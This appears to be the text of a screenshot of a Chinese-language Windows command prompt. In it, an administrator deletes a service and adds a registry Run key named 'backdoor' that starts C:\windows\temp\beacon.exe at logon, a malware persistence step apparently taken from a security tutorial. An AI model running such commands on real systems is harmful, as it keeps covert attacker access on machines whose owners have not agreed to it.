 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.PC>sc delete ServiceTest
[SC] DeleteService 成功
C:\Users\Administrator.PC>REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersio
n\Run" /V "backdoor" /t REG_SZ /F /D "C:\windows\temp\beacon.exe"
操作成功完成。
C:\Users\Administrator.PC>